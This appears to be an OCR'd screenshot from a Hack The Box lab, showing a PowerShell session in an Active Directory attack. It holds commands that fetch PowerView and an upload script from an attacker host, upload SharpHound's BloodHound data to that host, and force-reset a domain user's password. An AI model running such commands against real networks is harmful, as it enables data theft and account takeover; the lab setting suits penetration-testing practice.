 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 25% 02:34 PM
SharpHound Enumeration Completed at 11:20 AM on 6/29/2024! Happy Graphing!
PS C:\Users\dallon.matrix\downloads> curl http://10.10.14.47:80/PSUpload.ps1 -o PSUpload.ps1
curl http://10.10.14.47:80/PSUpload.ps1 -o PSUpload.ps1
PS C:\Users\dallon.matrix\downloads> dir
dir
Directory: C:\Users\dallon.matrix\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/29/2024 11:20 AM 10490 20240629112011_BloodHound.zip
-a---- 6/29/2024 11:21 AM 1752 PSUpload.ps1
-a---- 6/29/2024 11:19 AM 973325 SharpHound.ps1
-a---- 6/29/2024 11:20 AM 13807 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
PS C:\Users\dallon.matrix\downloads> Import-Module .\PSUpload.ps1
Import-Module .\PSUpload.ps1
PS C:\Users\dallon.matrix\downloads> Invoke-FileUpload -Uri http://10.10.14.47:8000/upload -File "20240629112011_BloodHound.zip"
Invoke-FileUpload -Uri http://10.10.14.47:8000/upload -File "20240629112011_BloodHound.zip"
[+] File Uploaded: C:\Users\dallon.matrix\downloads\20240629112011_BloodHound.zip
[+] FileHash: 6347C3114AC63A74041ADEBB0C6E334C
PS C:\Users\dallon.matrix\downloads> dir
dir
Directory: C:\Users\dallon.matrix\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/29/2024 11:20 AM 10490 20240629112011_BloodHound.zip
-a---- 6/29/2024 11:21 AM 1752 PSUpload.ps1
-a---- 6/29/2024 11:19 AM 973325 SharpHound.ps1
-a---- 6/29/2024 11:20 AM 13807 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
PS C:\Users\dallon.matrix\downloads> curl 10.10.14.47:80/PowerView.ps1 -o PowerView.ps1
curl 10.10.14.47:80/PowerView.ps1 -o PowerView.ps1
PS C:\Users\dallon.matrix\downloads> Import-Module .\PowerView.ps1
Import-Module .\PowerView.ps1
PS C:\Users\dallon.matrix\downloads> $NewPassword = ConvertTo-SecureString 'RespectMeOnHTB!' -AsPlainText -Force
$NewPassword = ConvertTo-SecureString 'RespectMeOnHTB!' -AsPlainText -Force
PS C:\Users\dallon.matrix\downloads> Set-DomainUserPassword -Identity 'jacob.greeny' -AccountPassword $NewPassword
Set-DomainUserPassword -Identity 'jacob.greeny' -AccountPassword $NewPassword
PS C:\Users\dallon.matrix\downloads>